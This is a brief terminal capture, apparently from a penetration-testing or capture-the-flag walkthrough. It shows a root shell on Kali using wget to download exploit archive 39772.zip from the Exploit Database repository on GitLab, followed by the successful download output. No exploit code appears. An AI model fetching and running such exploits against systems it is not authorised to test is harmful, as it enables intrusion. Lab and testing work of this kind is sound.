 ┌──(root㉿kali)-[/home/sweet]
└─# wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-07-04 12:05:02--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/397
72.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
39772.zip                   100%[========================================>]   6.86K  --.-KB/s    in 0s
2024-07-04 12:05:03 (70.4 MB/s) - '39772.zip' saved [7025/7025]